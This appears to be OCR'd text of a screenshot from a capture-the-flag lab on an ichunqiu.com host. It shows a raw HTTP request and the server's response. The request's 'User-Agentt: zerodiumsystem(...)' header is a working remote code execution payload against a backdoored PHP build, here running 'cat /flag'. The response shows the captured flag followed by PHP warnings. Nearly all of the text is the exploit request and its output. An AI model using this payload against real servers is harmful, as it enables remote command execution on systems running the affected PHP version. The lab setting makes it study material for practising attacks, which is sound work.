 1 GET / HTTP/1.1
2 Host: eci-2zej5nwlszgdjokhtnqn.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agentt: zerodiumsystem("cat /flag");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=b8f40557638b0d0d9b255ff9f6bfcb02; __jsluid_h=
b22d5776f9a2f82dfa986546d2293083
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 03:28:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 0c54802,-
8 X-Cache: bypass
9 Content-Length: 7092
10
11 flag{ffc731e6-b13e-4eb9-acf7-0df0d438cbef}<br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
/var/www/html/htmlport.php
</b>
on line <b>
2
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: session_start(): Session cannot be started after headers ha
/var/www/html/htmlport.php
</b>